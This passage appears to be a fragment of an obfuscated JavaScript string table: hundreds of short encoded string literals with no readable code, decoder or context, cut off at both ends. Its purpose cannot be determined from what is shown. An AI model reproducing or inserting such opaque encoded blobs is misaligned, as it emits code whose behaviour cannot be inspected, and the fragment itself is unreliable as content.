orsq','W4HdWOP0WP0','CH/dKhqw','W48/a2LG','WQRcTqNcSeK','pdSCWRLZ','WOTEW5r2sG','f2ZdGW5g','W4/dOMVcMCoZ','WRX+W5NdTmkl','W7LDWQ84WPm','tMJdVSozW5a','W7K7f0D+','W57cMLe+WQG','cYWxWRldQW','W4tcQJ9TBG','aXBcVIZcUG','valcMfDn','W53dT2XEWRO','h8kPW6FdPSkk','W4tcSsjBta','WObfWOmuW74','vw/dUSohW44','WPNcOmkYkCoz','W4BdOJTYCW','WQJcQCkmaSoW','WRJcOSkrcSoW','W5joW6hdGw4','WONdSXddPCo/','BvyFl8kG','s8oiymkYW6e','WReiW64AWQW','W6tdPW15WQS','WOFcSuPmWOW','vmkLWR56fG','W75hWO5fWRu','WRy8W5ZcTmk/','k8okW4NdGYK','WRDLWQXLka','W73cNCkAAmoF','W6aoxIbF','WOeTrtJdKq','lmkydIGf','W7KfsdLj','WQ1OW7rvsW','talcSMXU','zmocrmk0W5m','ymortmk/W6u','W7LsWRzitG','osaTWRpdMW','Au0fmCk5','WOPkW4a/WP4','qCo6WOSfW5u','WOlcMvTHWOi','CXddJbldSq','agddJZHN','lq88WPddKa','r2/dT8opW5G','xSo5W5ZdUmo1','W73cG8oTgCox','D8oCWQevWRG','urBcUMf1','W4zcW7ZdH2u','DNCna8ks','W5pcPGjtqG','rCo6W4VdOmoV','BCkcW6tdSuS','W5tcIcjTwW','W4XCWQ3dNN0','WPTKW6ydFW','WQpcJKq8W7O','W4G1dNX6','W4FcJeavAG','tCoRBSodWQC','WPnjW4ZcSmkT','W63dGMjnWQq','W4pdS0naWOq','ACkvW6NdU1q','gCk2W7FdOCks','e8k4W6/dTCkE','W4pcNCostSoS','y8ouWQOzWRa','zKJcOZFdTq','eupcUe/cHq','W5RcUIPBvq','WQj9WQS8Ea','WOyPW5rgxa','hKhdOtNdUG','WOHeWRdcNCkL','W7VdMw9jWOu','WR7cQ8kydCo0','WOv3WQzGfa','WQePxIldSq','W6CFrZvq','WO9dW47cRSkP','W4/dS0buWPe','zCoos8kVW5m','AMtdNadcMq','WRr9WOm2W74','WQZcLW/cGKe','B8kYW4VdGfS','y8k1nd7cIq','nmoLfKG8','WRBdRmkSWQuW','W73dKx1mWPK','WRRcTI3cMgG','WPJdRSkdWOaN','f2eCc8kE','k2S5WPVdOG','WPyKsZpdOW','WO8EBqBdPq','W4btWRVdI3C','WOzFW4TcvW','WQFcOaBcUeO','WQT7W4tdQSkx','WRnfWOTHlW','ffNcNdldIG','i0eZWQ5u','W5RdP2KRW6S','WQZcRXVcR10','h8kTW6tdVmkl','WQRcVqtcUeG','caOkWQxdKG','WQVcRZO2tW','W4/dL2rKWQO','DSksmLBcNG','CmkiW6BdR00','dw7dOYBdPW','bhpdHcrL','W5tcOxyDvq','WQj5W4tdQ8ko','WPHLWQGbWOK','W73cHCkpB8o9','rmo9W47dQmoY','W5VdNxXiWRK','W7Ktlr53','W5BcQNObqa','W7fTWOxdG2q','fmkOW5ldRSk7','A8oAWQ0uWRK','WOBdOHRdSCoP','WP1xBSkxW6C','F8oRWRj8WPG','iWG+WPpdGW','WQj0W4BdUSkE','CvxcUttdTG','W4pcLKFcKmky','W4xcS2dcNuW','W5lcPYjawq','WO1tW4BcVCkj','b8kUW7FdRmkD','WRHLW5RdOmkl','rSkNWRDOfq','mCowW5RdLZS','WOGEBX3dQq','W63dNMjfWOm','mSo0be82','zSkQt8kRW6O','eNhdNIZdRq','W4pcMSo4BCou','WQVdMqHTqa','W5bCW4hdGwC','DvFdN8oMW5S','WQ/cQq3cV1C','WPrFtSk7W6G','W7DeW47cP18','WQLLW53dTmkw','W6r6FbiL','WP1FW5JcQCkW','ymouWOaqWPG','uSo9W5FdR8oS','WO9OW4aTEa','W4VcJfCtAW','WPvdW5pcSSk5','W6n6qGz1','WQ7cRb3cRve','gCkoW53dNSk+','WRZdOX/dSSoL','hCkPW7xdPSkg','DmorW4ZdJ8os','B1RcQsVdUa','CSktiYtcHa','A8kBW67dQLW','BSkCW7RdOv0','Beujnmkd','igJdKIBdPW','WRxdVmk1WQeQ','WQnPW6/cImoH','WQpdRmkJWQK7','dmk7W6JdTmkd','WQz3i8k6W4q','WPZcVLflWPu','WRK+W6uUWRa','mNFdGYDa','W5ZcRMewuW','aKycnmkM','WRzAwSktW7C','WOldIXXAxq','DCoTWOaMWQO','bYWvWPxdOa','WO5MWO4OWOC','WRFcPbNcOLm','WPP7WRWiWP8','j8oad1qI','WRrjtmkvW4m','WPH4ACknW5u','FKmni8k7','CfxcQIVdOG','WPm8xcldUW','BvtcQIhdPa','W7LYW5Cfvq','W7/cHmoXCHG','WO88WRzcBW','W4NdSf1iWOC','WP1FW47cVCkQ','fmkXW7pdV8kf','WQtcVadcU04','t8kOW5zbpW','xNVcGSoNWOe','WQ7dJWXsuG','dx3cKuZcPG','g1BdKHJdUG','kSoVW5RdRqq','W7ShxJLF','E8oow8kPW4e','zSowWQubWQO','DCkjW6FdOeG','W4pdLxZcSCkt','W5hcVSoXwZO','W6RcLNdcJSk1','WO9VW4TJEq','cCk+W7RdPCkz','AxRcVM/cNW','u2m6bCka','WPtcRs3cVKG','B8oDvSk3W6q','WPTKWQGAWOW','WPPeW5ZcVmkH','W7bhW7ajWRa','W7/dM3HtWPO','EH3cVKLT','eCo+WQ7dItO','AueinCkM','dglcReRcIG','WORdPaXuwa','W73dSxRcQmkr','WRpdPSkdWQXe','tCoTomkSW4W','sxRdKZ/dSG','WOtcTvviWOm','D8okWRS7WQm','eNldQdrU','bflcTCoCEq','CCktW6tdSvu','WRTkvmkrW4K','W5dcPbWKsG','WRrwW7lcQSot','W5/cRMGFqW','v3ldUCobW40','W4dcO8odrc0','wCo+W5ldU8o4','W53cUsrara','WOz8WRKuWPm','W5H6W6NdULC','z8oFWPetWRC','WQfAWRP3jG','hx/cULVcMG','WOD5WOPWBG','WRveW7jPFW','W7aqnbFcHW','WPRdOtXHvG','WOf4WRuuWP0','WO3dSdf8CG','WQ7cRSkqbSoQ','WORdVb7dS8oO','m8oqW5tdPIC','WRmlW6y/WQC','W7/dLwjnWPm','F8o0W5FdU8oG','W5/cG8o7CmoC','r2RdO8ohW44','WP3cS1jvWPe','xmkFWRv1eq','W5L8WOCjWPK','cMZcOuVcMW','WRJdQXf0xW','WQT6W5VdPmkD','W5VcGmo4ASoz','WPbeW5LBxW','WQXdW6pdMhG','W4lcQYrBuG','d8kNW73dPSkB','ACozW5ZdKCoB','D8oqvCkPW5a','WOLCWQTbdW','W73cHL8vsW','bSk7W6JdP8ky','WP9eW5RcS8kU','W6JcLNtcRCky','jCoXhMqK','t2BcKmo2WPC','WPRcQCk6c8ok','fwFcPuFcNa','wYVdGdxcMq','WRGkW6iWWP8','WQjDW5lcL8kI','lMZcRSosua','W5FdGMP9W74','rg/cHCoMxq','FbJcIvP/','hmkNW77dUmkF','WOyUW4u7WQu','jGdcUmo3WQq','WOqNxI3dSq','WQ8TAYxdTW','WO/dUXNdO8oO','WOXoW4FcSSkk','kSkoW67dHCkR','W4C9W4BdMNa','WQRdMCoAW40M','WQpcPG99vG','W5XVWQpdUXS','W4PvW7RdN3e','bmkVW6ZdVmkq','tKdcImotWOG','qSk9WRzNgG','W6eyrYDD','WPb3WQrPba','W6f2WOBdO1e','hmkGW5RdVSoK','WQXPW4BdHSo0','W4eMybD/','wmoKW4ddPmoM','WOK2W5WcWR0','WQxcP8kya8oW','EqBdGGZdTG','WQzeW7KiwW','uCoHWO9PW5u','WPRdVGldRmo4','WOBdTWxdOmoM','wM/cH8o4WP4','W57dUmoYASo+','W5bmWOP/WOO','aNVdHIjO','WQpcPJTdxG','WQ5or8knW4W','FSoCWRelWQ8','W60ywJjy','W57dNxPNWRy','WRZcQ8kcd8oM','W4tdOLjjWOa','CSk3W4ZdL3W','W6hdUwJcTmkA','tNBcLSo0WPq','BepcPthdQq','WO5/W5yTBq','W7pdIMroWPi','rmoeW4WXWQe','ir80WPxdHa','ECkuW7ZdTfS','cgdcOfBcMa','WOPAWOLPkG','e3FdHtT3','euqEWPPd','ASkmW4NdRe0','g3JdJWXr','WQX4W47dUCkn','W4RcRMCatW','W5PTWQrbWRy','WOXoW5BcM8kk','FmkcisZcGG','tCoDBmkvW5S','jhxcIsZcSW','WPjIWRWuWPq','jmo2a0qJ','W6/dSKhcJ8kS','WR5gWQtdLSky','rSohASkwW6W','W4ddKKfZsW','yCk3wsRcQq','W5NcPJDarG','W4RcOhaxuG','WQfgtSkBW5q','WPrjySktW4m','WQtcJ1PvWRW','ACkhnsNcHq','gw/dNHNdJa','W7j9W6veWRu','W5dcVwOqsq','EbddNapdVq','zvVcOYJdUa','t3NdOmokW5W','WOSRvYBdVW','atCSWOZdRa','B0Ohmmkb','yg3dHcxdOq','WRZcTdLwWPW','WOldJJT3uG','h3ZcV0pcHq','i1mSWQfo','WPRdKCkmWRiI','AmosqCkGW40','D8kblYlcNG','eNJcQvpcHa','uxJdQ8obW50','WPK9tcJdSa','WOZdUXNdSCoX','pWqOWPJdKG','rSknpuaL','b1ddOGmm','W5ZdR0fEWOe','W4LAW7JdN20','bx3cS03cKW','W6hcPmo5DtW','dSkGW7hdVSkx','qmodWQjimW','gLVdVZRdOq','W7hcO34QWR4','a0NdPsBdPW','DKlcPY/dUW','WOLJWRDGga','C8oCWRugWRu','hmoKWOeWWRG','FmofrCkHW40','WPJdVaFdSmo2','WPiGqdRdOq','W6hdLgfpWOW','WQnMWRq+WOi','WP4HW5WTWQe','EmoyWRucWRy','WRzOW4FdVCkm','WQ1WW4NdOmke','W4zyW63dL3u','WPrLW5mYAG','W6zqW57dShC','W67dShBcSmks','cN/dOG54','W4fsW4FdO8k9','BSo4jZNcQq','r8ojlCkYW5S','WRjsq8kpW48','BCouqmkZW4S','l0yRWRrt','WOmNkahdKa','CZ7dPcxdOG','oSoTeKmQ','EuBcUsNdPG','hmkjW5ZdTCkM','W6ZdObnIWRq','FmkoW7ZdQhi','cComjuak','WO9AWOjGEW','fw7dJY52','WO/cTKrjWRC','W6FcPCoXDNC','WP7cRfDbWOC','w23cGmoIWO0','WPCIW4KKWOy','W5reWOrTWO0','W6xdLqznWRO','BtdcSXzw','ie3dLvNdGq','W4LdW6vXWRa','W5/cRNmdvW','WRnVWQGcWQq','sgdcGCo6WO4','W7FdShzKWPa','WR7dV8kUWReS','z8oHWQygWPy','WQVdHYtdO8oc','teyOfSkg','fmkNW7ldSCkn','W58xEWTC','WPTPW4qIDW','wYlcJhT7','W6XzW6tdKxS','WPBdK8oAW40d','j8oAW5FdGZm','key8WQXE','WPXHW5OZBq','W4LdWR7dJNW','WPPgi8kBW68','W7VcRH8lCW','WOvOW6JdU8kC','WOrgWOzPeq','bCk5W6xdT8kr','uGpcSM9Z','m1i4WRzi','ACoJWOBdIhW','WOnHW5nnFG','W75qWQddNhO','c2hcPfFcKq','WO3cISkqbmoy','WOxcSM1cWRK','WR7cRSkxcSoU','tcZdGIhdPG','WRfKW4VcMSkW','WOfTWRyDWOa','wSkNWO9Mmq','WP3cRubrWP4','WPC8WRhcUCkH','vHhcP2T2','W5ZcMKnAWOK','F8opWQKeWRi','WQJcTG/cRuC','W55sWQBdGNS','tMZcGmoYWOG','ySoCsCkVW6y','WOygWQu4WPC','cxxdGYnR','WPyYW4m9WQi','WPvCsSkQW6a','WPvAWRLUlq','WRnVWR8dWP8','WPzFWQuRWQW','WQf1W47dOSkC','ov8UWR5u','l0uRWRXE','rmkGWRvWgG','wNNcNmo4WOW','WPFcOvzEWOW','dCkirLtdUa','WO97W4uICa','h8k+W6NdTSks','mX1wWQ7dHq','zSkjW73dP0y','ghFdLYjT','jXa8WONdLW','W4Xnx8o3W68','WOFdMrBcJ8oQ','WONdVXVdVmo9','W7Wzqd1D','j8kEW5FdSCoC','WPddSX1rWPS','WQNcIJVcKfC','W48Tl3rq','bf/dVYhdIW','W6pdTKTuWQq','W7tdNMhcRCkg','vwBdO8osW44','WQikzXNdOW','W5FdJ3fFW6S','W6JdVGX1WQG','WPLZWQ5OeG','jSk0W5RcJ8kw','W7GbCf19','W5voWRNdJhi','urpcS210','j1xcRYrq','WRtcUSkqeCoM','smo+W4ldSmo6','W7BdM2hcSCk/','WR5NWRK1WOK','pKm7WRrp','WQddKrDPvq','WPvdW5xcRCkU','WQzDWObPW7q','WOldQW17CW','kf/cGg/cKW','W6FdM35aWO4','jhNcVxbs','oCogW4FdOeu','W7/cKCotzmoM','z8oSWQSgW5y','WPJdNCkQWROb','wmoMW5BdO8oJ','ASoSWQr/WP4','fhFcOuBcMG','iK7dSWpdPG','bMRcQudcLa','jWKOWPldMq','fmkQW5ddRCk0','WOrLWQqpWOy','W616WRX0gq','WRZdGX5OsW','A8ojWQKbWQK','WRJcPWFcOMW','W6VcG8oKCba','mLWNWQbn','WPj3W7qdta','CLqFpmk2','ceRdHWbK','WRXsW6BcImoH','eSkMW6BdPSkC','WQ/cQSkzhCoF','WP3cVr7cRvq','WPmVvJ3dQG','W7FdNNDbWOu','o2ZcUColsq','nLG1WR0P','BrxdMXFdVa','nSkLW7FdPCkF','F1ZcOsZdQG','W4vpWR3dGgu','WPjtW5ZcQSkM','sgBcNCoYWOO','D8k3W4xcMte','zHZdTYtdTa','W6NdT2JcVmke','bSkVW6VdOmkj','WOn2xSkpW4O','WQ7dHbr7wa','g8kOW5ZdU8k5','WOfTWQeyWQO','AKaiimk/','x3pcQJBdUq','pmkGWP/dGCks','WQ5Cs8kiW5W','W7OCFsKZ','W6BcLmo4Fr0','W4/dRLddLCkC','WPDtW63cL8k6','vM9IbSkb','BSkroIdcJq','jf7dTXtdGa','jmoTfK4H','W7/dTxxcOCki','zCkjWRzPeW','W7pdJMDmWOm','WR3cKwfsWP4','s8kpW5zbpW','WQNcUSkDdmo3','sxNcRLjB','WPf+W5qUEq','WRJdQCk1WQaI','WQldMHr6rW','W6Wqttvz','W5LAtmkvW6G','fMVdHI5G','W5tcUYLEsa','g8kNW6VdOCkv','WRVcV8kFh8o0','E8obWQKgWQW','WQ5XW5VdVmka','W5e4fxjN','e3ZdLdjO','W683au4n','oSolWQ7dIWe','W4lcOd5Bra','Bmors8kZW54','iCo9W7hdSai','CSkcmJ7cNq','WRNcSqRcPeO','WRnLWODeWO0','W4voWQpdJwC','W5SKWPBdPNi','WPTJWQ5Mbq','WPf/WQ8cWOO','lHxcQCohta','WPvFW59hxW','WOtdLvHoWRC','WOz5WQXZea','W5TzWODMWOW','W6K2qGyW','peWTWQPf','lCopW6FdVmkX','WOS1rd7dSq','WR7cGmousCoF','lelcHu3cUG','WRP2W5CrW6S','W4pcUCoRBCoe','WPRdOrddVSo/','WPdcUertWOu','W7hcNSoRyXe','mmkMW6BdVCk9','s8kGWQbdnW','xtRdPZi','BLGjlmkJ','r8k8WRnLgq','jCo0gLWU','WQjKWR5Smq','iGpcQvFcSW','sSobqCk7W4S','imoeW4pdKZK','p8owpKSF','hMBcU0NcHq','fLWPW4mP','bMZdIdHU','W6WsmL1i','jxxdTJZdPq','WOXsW5VdQ8kI','FGFdGqldRG','W4TMW77dP2e','me8SWQHF','WR7cVZzovG','CSk1W43dJeC','WRjfWRqmW6S','ACklW6ldO0K','W7eYE3my','WPzsW47cV8kI','W5GQbxf8','yCkCiJtcGq','WQvUW4tdTSkD','mXaZWPldHG','geJdOa9Q','t8oFW6ldS8o+','WOzgWOD1nG','WQXWW5ZdPCkv','WPHfW4aQfa','W7/cKvnIWPu','uL7dVmoQWQq','W7pdPqTQWRa','sCoPW5ZdU8oX','W77dT2BcT8kC','W4KXbMr8','DColWQO7WQW','WRVdTmklWOaH','WQDFWRK+WOq','W4ldUvfiWOK','h8k4W7ZdTCkv','qfyGdCkD','W7qik0by','vt7cPNXI','rG3cS2fQ','WOuHW5GSWRu','W6RcKei0','nCo7a241','WPj/WQrSgq','WQqIW4KWWQu','iXq1WPpdIa','ccKPWQ3dGa','WQDXW7fAyq','W6BdT2hcSSke','WPZcSeXDWPK','y8oEu8kTW5G','W7tcNColvdS','bCkGW6ldUmkn','WPH6AmkyW7e','lgpcUCopsq','WQ/dVt/dPmoP','v3ddRmoCW4a','WRFcRSkifCoR','t8kmos/cMq','sJddNwJdVq','WOq9W5mIWP8','tNNcLmoZWO4','Bmk1gcZcPW','kSocW6hdOmkx','WRzqWRhcT8kG','vmo4W43dPCoS','WQbzW4BdOSoH','xrNcRNr1','j8oDW5NdJdi','W5pcGvCADW','W4vFW6JdH3y','WPRdPrBdOSo0','u3xdVmozW5W','p8o5hMrb','sCkYW5FdGWe','W5FcMCo4z8od','DuOgn8kI','C8kDpsJcJa','WP/cJqpdGSoMWRbkA0JcOMi','hCoXW5JdJLa','W4tcVwCdqW','qxZdUCoiW4i','g8kpW7/dL8km','WPH4WRybWPe','cf7dUtVdPq','sSkfesdcJa','W5/dUwryWPC','W6GBrYPl','ugWflCkD','f2NcPLlcIG','yvCak8k2','j8o9W6ZdLG4','W7/dUGX6WQW','xLupi8kI','eNxcPehcIa','mttcPLCw','WOe9W5e6WQu','A8odWQedWQS','W7NdMMHqWPS','WROmWRuFWOC','W53cSCkAdmob','W67dOXXIWRW','WQtdLG7dLSo+','W6RdSvFcQmki','W4xcGXZcLSkk','W4zsW6NdOea','hdFdUI3dPq','WQFcRGBcO0C','ASo4hq7cJG','ax3cQKRcKq','pvWXWR5t','vNlcIKVdVW','W43dRurwWOS','b3NdKYLG','hxxdIJHX','WQtdObldL8os','vhJcHSoKWOS','WR15WO8oWQC','muNdLaPd','iCoDW4xdJZe','W6FcMSo3EHm','yCodqmk9W5K','W7W7wH4L','W6qcrt9D','y8kGW5zSfW','WROYW6GVWQq','WPtcHCkUW40e','mHtdGcTb','W7ddI3HcWP0','WP5OW5qTAW','W4NcSY1DtG','eMldKJrN','DCkpW6ZdTLi','W4DfWOz+WO8','WP1MWRquWOK','W5FcG8o2C8om','d13dVtldUG','ymozWQehWRu','W5lcOxGBuq','WRqbW5i/WR0','ag7cQuFcIG','WR1/W5/dUmkl','WRpcLufIWOm','W51KWQpdOLq','uuZcHmoHW6O','uwJcLmodWQu','oCo1agu7','bmkGW73dS8kj','W7ZdMHZcMmkX','W7JdSbbZWRC','WPRdNmkVW44e','W6XnWRFdGN8','rHlcOw9Q','sXtdJahcMq','EIxcPL9k','WRtcKwfLW7O','WQpdNCkuWRSr','W47cRhSysG','W5BcUSo5yG8','tSo+W5tdQSoK','ASoGW4pdUmoZ','sCkzpY7dSq','W5/cRsvurq','CmkjW7NdPu8','WROhW58kWPu','W6m/tXjO','nSoZduOR','WO9wWR5gBG','WRjJW74ItG','WODIWQKxWOW','W7ldVHPHWRe','xIxdHM1u','FK/dQLOm','WOa3zH4L','F8k3W4xdPuC','k3xcUSoeuq','l3RcU8obxW','W6tdQNNcSCkw','W5xcNmoXESol','WOJdVHldT8oP','W5VdSwrrWQW','v2ZcGmo0WOK','W6naW4FcVx0','wNNcI8o3WOO','xgdcTSoVWRq','fmoSoYGF','W7/cU8o2z8ou','W6BdS1JcRCkl','duxdVIddOa','W7RdLMDdWOa','W6VdShNcS8kt','wvVdOCoEWQC','lbCSWOldLa','WQv0W67dNCke','n8oDW4pdTX0','W4FcSYncsW','W77dShNcQSky','b3pdKIHQ','W4DjWOP9WO4','W47cUvGYEW','WOZcJgdcVuC','cw3dNatcJW','BtddKwJdGG','FMtdNbtcMq','W7TbWOfKWO0','i2pdQaldPG','W4lcG8oOASoj','bSk0W7VdRSkf','W49zWQ9LWRm','f8oFW67dIX8','uCo3W5ZdPCoN','W7ldHYPDEW','BuqCpCk4','imk/W4xdVSkT','WOHcW4Xisq','W74htdPD','WOfsW47cTmk4','sxxdTSopW5a','s8oXW4JdP8oc','isy5WQ7dRa','kmorW6pdJGq','Ea/dNqRdPq','rYyxWQZdJa','oCoOW4xdTKu','pMJcUSoFxG','WRDMW7hcNmog','tfZcUqtdUG','gLZdVtJdTa','gKtdUZZdTa','WQxdNq1Vrq','ugWAkCoi','s2ZcLmoeWPC','u2ZdVCorW5e','v8kEW4hdQSoC','W7JcHCoPzGK','WPuosL10','WQ9UW7pcKCk5','W6yDtITl','W7qmW5WtdwSKlrpdKG','W6VdN3NcOCko','d0BdQYddRa','emkYW7JdGvO','e07cHg/dQW','t2RdP8oEW48','W5xdSKxcMSke','rCk+WQT1eG','WRrtW78ava','sqdcHCo0WQq','DNFcHmoVW7W','W6VdUabdWPS','W6ZdH2P/WOy','BWFdHqddPW','z8oRDSkIW5W','WQ3cP8kCaCo4','W4XqW6BdM2m','W7BdRGvwW5y','WRLqW4yiEq','vSkmiJJcHq','WPJdRbVdVmo2','k00PWPTO','zrtdGHldRW','qmopzSkPW4O','W7BdQglcOCkA','W6FdSeP/WQS','WOv0W5OWDG','z8ofvmkGW5a','cSkNW6FdRmkj','g0pdVZtcJa','WO5TWR0xWOq','W4BdOJTByW','WQBdGHLUqW','WR1IWQ8yWPy','W4ldUvvcWPW','WRJdVmkOWQ0U','m8oSmu0c','qCkMWQ5PhW','ySowWQWrWQW','v23cN8ouWO0','felcMuRcLW','WQRdQSkYWQGU','WOpdRtBdRCo4','W4hdOLDiWPi','zCopW5xdTSkd','wmoNW4JdP8o1','W5FdLsHOW5y','W7LtW6i2aq','WPtdVqtdOmoK','W5NcH3uiFq','W4/cPh8Cxq','W5f5W7JdGG8','W5ldScrEWR0','WRlcRMHKWOm','WOPLW5rOda','W6moFbGL','EmofWRGhWR4','DCkbjGNcNW','WRhdQXjPuG','WRpcQCk1hCop','jCosW4ldJY0','WRRcQmk4jCks','jmoSoeS2','WRtcIxTTWRC','W4tcJSoKE8ox','rxRcNCo1WOm','AwtcSa7dQa','W67dGNDbWPm','ugZdT8onW54','oLJcOCoFva','W63dS11YWPq','W6/dKxxcMmk7','WPXeW5lcQ8kW','W6hcPmkAFGm','xG7cP2P6','FfCgb8kY','WOPqW6HjxW','tSk0WQ1Lcq','qmk8WPvUmq','W51sde9v','BXVdHbddPa','WRnhWObnWOO','W59BWODVWO4','W75GWOf1WRC','WPaOBdRdSa','lGK1WORdGG','WP42W6iSWQC','WQ41yZNdUG','iuq2WR5v','W4/dTuLbWOC','W7RdJwTjWPG','WRn/z8k4W4C','FWRdJaldPq','ux3dQ8osW5m','D8oJW6ZdReG','W5lcVIPtvG','W6iXWRlcP18','WQ/dNX97xW','W53cVmoZA8ou','lwVcSwhcLG','DuFdPZNcJa','W5RcOwCjtG','nmoBW5JdQWW','sSosqmkzW7a','W5W7Fcrk','muCrWPfI','WPnxtuxdTG','FCktW6FdPeO','rSo5WOmGWRK','W407xtzB','WOJdSXldSmoJ','W4vBW7JdKxm','wSoOW5ldRCoY','W4NcMCoQAmoC','g3tdHtTS','W73cSmooumoy','W7VdUmolBqm','WRujW7HgWOe','WOXpW5roFG','W6JdOHLlWQa','WOuOW4WIWQe','WPBcRGxcMeW','lXCSWPBdIa','hSkYW4FdPJm','WRVcOqlcSL0','WRfCWRTHga','WPD5WQ5Vca','EfNcUYtdSW','W7xcUmoZvSoi','zSovr8k1W5K','FrxdGW/dVa','W5/cPsvDrq','WPOPuIhdOa','WRiQsH7cIa','WODKWR1Jgq','sspcMhb1','W5/cK8o4dmoN','WOjrnSkbWQS','hupcGmoFvq','WPJdOXhdPSoM','WPvvW5VcQ8kS','WPrJWRTLbW','W6XPWQxdH30','W75GWQzRW6e','omoyW5xdGIi','BN7cUCobWPC','WOFdPwmxva','WOj1nSkxWQS','WR3cQWRcPfa','WRFcVbJcTvi','B8k7WRnqfW','WRndWOfFWO4','W5dcQqtcLe0','Amo4hsxcHW','sNJcIIRdVG','s2tcGSo7W4C','WPLlW5VcVSkU','W5fTWOOkWOO','W53cM30uFa','WO57W50fvq','W77dRMpcVmkj','WPHXWQnoiW','WO0oWQikfW','WPrwWQjMbq','c8kPW6tdV8kE','W4iXawH1','ff/dVtpdUW','W4nDWRldI3O','WRtcLXJcG3y','W4JcNSoMBSof','xCkRWR5Raq','rmo0W6FcMSky','WRhcQr/cRKG','W6NdOrnUWQO','EL3dHG/dKW','oaOoWQtcUG','iK7dPajk','fwZcSLlcMG','W6XfW51Uxq','dXxcQCoMDq','mrJcGx1S','W7xdSWH9WRC','ixZcQSolxq','W5XDWRldKgy','WOhcJZLjWPS','yCkqna7cMa','W5VcOxOisW','FmocWQGwWQ8','W6XqW4RdG3S','WPjpW5jwxq','WRD/W57dV8kE','WQ/dUmkKWPeK','WPrHWQPXaG','WQ/dKqXWxW','pLe4WR5o','W7HJWOrgWO0','WOPbWRPOdW','WQziWOrLW7q','emooW47dNsO','WPzoW5dcUCk6','W6pcMSoGBGW','j8oRhKS2','WO19WQ4FWPu','WOFdUbNdOSkD','W6nfW4xdPM0','wmodW4JdQmoS','W400b0z6','ASkcW6/dUKu','WPKZW58LWQW','W5JdOKncWPy','WRddMr14rW','W4BdK3DCWPG','W5TxWOHSWP4','e8kUW63dUSkG','g13cHSoPFW','WRHLW5JcMCkp','EwNcVCo4WRu','nSoBW5ddGdG','y1ZdVCoKW6C','W4ZdP0nwWOa','W57cVIHCvq','WOBcTCkXjmoT','t8k1oq/dSG','WRPFw8ktW4S','WQBdKG51vq','WOHtW59Eqa','ahNdLI5G','FM0ydSk9','W7ZdIMHXWPy','ehRcVetcLq','WOiBWOXldq','CKJcKCoLWPa','WQr3W5VdSCkh','ur3cU2j/','BLlcPZ3dUa','W5jxWOPGWP8','WQZcPCkwdCoW','W6pdNwHqWOC','W7VcTKrNWOq','W6SxmL10','DSk5oWddSq','W4fCW67dG38','WOXqW4BcVCkX','W7tcHCo3Fqe','F8oNrCkZW6S','bN7cVCk+xW','WRJdTCkZWQeR','u2hcVYZdTW','emk+W7tdOmko','W4tcRN8Fsa','g2RdHYbW','vHddP8orW4e','pr0PWOxdIa','W5XGWR/dGfy','yCotrmkGW4y','W6ldUmoZEJC','leCxWRXK','WRlcQCkqdCo6','gSkOW7VdRCkk','nhyFW5zo','chFdKsLN','WPGIW6yHW48','v8o5W5BdQSoV','uqxcGCoMW7a','WPJcQKntWPO','WPn9WRTQaW','W5pcOI1trG','AX7dGbddTa','hmkoWP/dMmk2','W6hdGfCPWPK','W5xcKmo3E8oy','W4beWQpdHgq','Cq3cR2JdNq','osquWQtdJW','x2xcG8oOWPi','B0yUnSkv','W53cRuawxa','WP1YWR4jWOC','kfKXWRnx','WOfCW7NdSmkM','e3FdKdrO','W6ldLNFcUSkm','W4hdVfpcQ8kl','WOtdVrhdS8o2','hKpcNZxdIa','xmkIW5zibW','W6BcS8ons8oJ','W6xdMwjEWP8','WPpdNb51WPS','rmoNW4VdTSoZ','wMaHjCkC','rJVdSqFdGW','W7ddM3XnWO0','eMdcOKhcLW','WPDkW5Texa','cuxdTZBdPq','W5qKneXI','fSkTW7/dOSku','W43dPM9ZWQC','WPu9W4mSWRy','DCklW7ddQ1W','i1GUWQ9s','phdcNCouxa','W7ldLxztWPW','W4NdSKLsWPe','W5pcLmoWD8oi','j8opW5pdGcC','WOJcQebuWPu','W4qhAHfZ','W41DW77dNg0','WOqGW5KQWRe','W6bLWPVdOL8','vrhcQwTO','WOP8WRzUdq','W4hcJmoUzCop','iuCTWRXi','dwdcQvpcIq','WO0VtsFdPW','vMqMmmkq','W5WzyH5/','WQZdNGdcOsS','W7ddOab1WQi','W4JdR1nFWOK','WR7cUubQWPS','W4ddTv1bWP8','W4ldRMrbWQS','WQbCWQxdKmkG','WQ/cQmkCh8o4','gCkTW7ZdPmkC','W7lcU8o1Cgi','WOvHWRybWPu','i8kHW7tdKCkp','W5SVjwfG','FHJdMGhdTa','WOBcSKfpWOi','eNRcReVcGa','d2/cUepcKG','W63dSHT2WQ0','lLtdU8oOW54','WOVdUctdUSoJ','rCocW4VdLmo7','W5RcMmoSACoa','qM/dO8oEW48','W7/cTmoPzZC','W7NdRWvHWRS','WPCOW4K/WQe','WRBdSCkVWQTh','W4XfWRHgWQW','W57cVtPCsa','y8ksiY/cNW','C1qwkSk0','iwhdOstdSW','W4FdT1nvWOq','WQ7cRG/cSey','wwZcVConWPm','WRpcPCkdcCoO','wCkNWOPxoW','n8oZW6hdOqO','A8ojWQWbWQO','kHq/WOVdLa','WRxcJbtcMwa','WQVdUmoSEmod','WOjrW5VcU8k/','W4noW67dNhy','Du7dOCo7W6u','WQ3dLmkcWRyl','tvFdUCo/W4q','w8koW7/dSxW','j8kPWP/dO8kX','WR3cUSkodCoP','W45iWPjkWR8','WPJdUHBdPCo3','WQD3W47dT8ke','W5JdOx5IWRe','D8oaWOWFW5u','rSkjWO1Qhq','W6tdONFcS8kv','W7ddH1GCAq','yXpdGXtdTa','W5boW7RdKxO','zSkBlZZcUG','WODIWR9Wdq','W7fGW77dUKi','rwFdO8oaW4S','jfRdVcddGq','WPBdTWFdS8o/','W6tcMSocsSoA','rH/cV2LU','WQNcP8kbd8o0','W7pcTmo2D8oG','BCooumkXW5G','W4tcUtTCuq','kedcRuNcIa','WOHEW5nkxq','cSkTW63dVmkb','WPHsW5Tfva','WR5/W57dVSkx','FL/cQtFdVa','fmkGW6ZdSCke','r8oAW49JFG','WPhcSJNcMvm','WOjuW5tcQSk7','W4LEW6/dL2q','zaJdHXZdPa','s3ZcGmoHWOy','zmoNBmk+W40','C23dVmo2WQq','WQ9urmktW5y','W43dPenCWP8','u3hdH8oUW4e','W5DxWOnVWPa','WOCVW5G4WRu','WQNcISkSlCo4','W7ddMxHhWPC','m8oXW4pdLqK','W5tdJMHGWOW','WP7cUSkynmow','F8oGW57dG8oN','WQxcRNKqqW','cx7cULxcMa','WQZdQ8kLWRCZ','vmodW63dTCor','W4ezzcyL','WP9LW4eWEW','W5NcTCo4vty','W49nWQ3dHxK','W6WFW5Kmwq','fNNdIYv6','W